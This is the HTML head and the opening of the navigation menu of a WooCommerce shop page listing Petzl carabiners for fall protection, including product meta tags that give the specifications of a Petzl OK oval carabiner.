

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://at-height.co.uk/fall-protection-2/connectors-carabiners/petzl-10/
body_size: 139389
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap" rel="stylesheet">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
	<!-- OwlCarousel slider css -->
	<link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/vendor/OwlCarousel/dist/assets/owl.carousel.min.css">
	<!-- fa fa icons  -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/7.0.1/css/all.min.css" integrity="sha512-2SwdPD6INVrV/lHTZbO2nodKhrnDdJK9/kg2XD1r9uGqPo1cUbujc+IYdlYdEErWNu69gVcYgdxlmVmzTWnetw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<!-- costum css  -->
	<link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/assets/css/style.css" rel="stylesheet">

	<title>Petzl &#8211; At Height</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Feed" href="https://at-height.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Comments Feed" href="https://at-height.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Petzl Category Feed" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/petzl-10/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/at-height.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://at-height.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://at-height.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=a11db7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://at-height.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='atheight-style-css' href='https://at-height.co.uk/wp-content/themes/atheight/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://at-height.co.uk/wp-content/plugins/newsletter/style.css?ver=9.0.7' media='all' />
<!--n2css--><!--n2js--><script src="https://at-height.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/at-height.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://at-height.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://at-height.co.uk/wp-json/wp/v2/product_cat/236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://at-height.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<meta name="follow.[base64]" content="hzSjRUyB4qsqfykpqLUr"/><meta property="og:image:secure_url" content="https://at-height.co.uk/wp-content/uploads/2025/06/OK_Lightweight_Aluminium_Oval_Carabiner_1.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://at-height.co.uk/wp-content/uploads/2025/06/OK_Lightweight_Aluminium_Oval_Carabiner_1.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="869" data-id="sfsi" /><meta property="og:image:height" content="1200" data-id="sfsi" /><meta property="og:url" content="https://at-height.co.uk/petzl-oval-triact-lock-carabiner-ok-lightweight-aluminium-m33a-tl-new-model-uk/" data-id="sfsi" /><meta property="og:description" content="The lightweight OK carabiner is made of aluminum. It has an oval shape that allows optimal loading of devices with a wide cross-section, such as pulleys, rope clamps and mobile fall arresters. Its fluid interior design and Keylock system facilitate handling. It is available in three locking systems: automatic TRIACT-LOCK or BALL-LOCK system, or the manual SCREW-LOCK system. OK can be connected to the CAPTIV bar to favor positioning of the carabiner along the major axis, to limit the risk of it flipping and to keep it integrated with the device.

Aluminum carabiner whose light weight reduces the weight of equipment the worker at height needs to carry

Easier handling:

Fluid interior design limits the risk of having a catch point and facilitates rotation of the carabiner
Keylock system to avoid any involuntary snagging of the carabiner

H cross-section:

Ensures an optimal strength/weight ratio
Protects markings from abrasion


Specifications:


Available in three different locking systems:- TRIACT-LOCK: Automatic locking with triple-action gate opening- BALL-LOCK: Automatic locking with triple-action gate opening, with lock indicator- SCREW-LOCK: The manual screw-lock with red band provides a visual warning when the carabiner is unlocked

Available colours: Black and Grey
Material(s): Aluminum
Weight: 75 g
Major axis strength: 25 kN
Minor axis strength: 8 kN
Open gate strength: 7 kN
Gate opening: 22 mm
Certification(s): CE EN 362, EAC
" data-id="sfsi" /><meta property="og:title" content="Petzl Oval Triact Lock Carabiner, OK Lightweight Aluminium, M33A TL &#8211; New Model UK" data-id="sfsi" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-56162222-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-56162222-1');
    </script>
	
	<style>
		a.compare.button:not(.coustmes-add-to-cart a.compare.button){
			display:none;
		}
	</style>

</head>

<body class="archive tax-product_cat term-petzl-10 term-236 wp-custom-logo wp-theme-atheight theme-atheight sfsi_actvite_theme_cute woocommerce woocommerce-page woocommerce-no-js mega-menu-menu-1 hfeed no-sidebar elementor-default elementor-kit-7169">
<div id="page" class="site">

	<header class="site-header">

	<div class="site-topbar">
        <div class="container">
            <div class="top-navbar">
                <div class="topbar-search-box">
                    <form role="search" action="https://at-height.co.uk/" method="get" id="searchform">
                        <input type="text" name="s" value="" placeholder="Search entire store here...">
                        <input type="hidden" name="post_type" value="product"/>
                        <button type="submit"><i class="fas fa-search"></i></button>
                    </form>
                </div>
                <div class="topbar-user">
                    <div class="topbar-user-link">
                        <a href="https://at-height.co.uk/my-account/">
                            <span>My Account</span>
                        </a>
                    </div>
                    <div class="topbar-user-link nav-cart ">
                        <a href="https://at-height.co.uk/cart/"> 
                            <span class="img-box">
                                <img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
                            </span>
                            <span>Cart</span>
                        </a>
                    </div>
                    <div class="topbar-user-link">
                        <a href="https://at-height.co.uk/blog/">
                            <span>Blog</span>
                        </a>
                    </div>
                    <div class="topbar-user-link">
                                                    <a href="https://at-height.co.uk/my-account/">
                                <span>Log In</span>
                            </a>
                                            </div>
                </div>
            </div>
        </div>
    </div>

		<div class="container">
			<div class="row align-items-center">
				<div class="col-2">
					<div class="site-branding">
						<a href="https://at-height.co.uk/" class="custom-logo-link" rel="home"><img width="244" height="50" src="https://at-height.co.uk/wp-content/uploads/2021/07/at-height-logo-new.png" class="custom-logo" alt="At Height" decoding="async" /></a>					</div><!-- .site-branding -->
				</div>
				<div class="col-10">
					<nav class="main-navigation">
						<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product_cat-ancestor mega-current-menu-ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6957" id="mega-menu-item-6957"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/" aria-expanded="false" tabindex="0">Fall Protection<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17194" id="mega-menu-item-17194"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tree-care-arborist-tools/" aria-expanded="false">Tree Care / Arborist Tools<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17195" id="mega-menu-item-17195"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tree-care-arborist-tools/petzl-9-tree-care-arborist-tools/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17189" id="mega-menu-item-17189"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/" aria-expanded="false">Safety Landyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17190" id="mega-menu-item-17190"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/dbi-sala-7/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17191" id="mega-menu-item-17191"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/petzl-7/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17192" id="mega-menu-item-17192"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/protecta-6/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17187" id="mega-menu-item-17187"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/rope-access-equipment/">Rope Access Equipment</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17186" id="mega-menu-item-17186"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/restraint-systems/">Restraint Systems</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17182" id="mega-menu-item-17182"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/escape-systems/">Escape Systems</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17181" id="mega-menu-item-17181"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/breathing-protection-fall-protection-2/">Breathing Protection</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17178" id="mega-menu-item-17178"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/" aria-expanded="false">Bags<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
